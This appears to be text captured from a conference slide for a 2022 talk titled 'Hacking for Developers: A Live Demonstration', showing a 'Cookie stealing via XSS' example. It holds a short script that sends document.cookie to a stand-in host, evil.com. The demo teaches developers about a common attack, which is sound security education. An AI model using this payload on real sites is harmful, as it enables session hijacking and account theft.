 Cookie stealing via XSS
<script>
var i = new Image();
i.src = "http://evil.com/cookiestealer.php?c=" + escape(document.cookie);
</script>
J·SPRING
2022
COEN
GOEDEGEBURE
HACKING FOR DEVELOPERS: A LIVE DEMONSTRATION
WELCOME
J·SPRING
2022